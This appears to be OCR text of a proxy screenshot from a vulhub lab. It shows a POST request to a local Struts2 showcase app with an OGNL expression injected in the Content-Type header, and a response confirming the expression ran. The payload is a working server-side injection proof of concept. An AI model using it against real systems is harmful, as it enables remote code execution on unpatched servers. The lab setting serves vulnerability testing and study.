 Request
Raw Headers Hex
POST / HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,es;q=0.6
Connection: close
Content-Length: 0
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233
)}.multipart/form-data
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 12 Oct 2019 14:18:33 GMT
vulhub: 54289
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=9r4ofh8gyofk1oswvmz82grh1;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>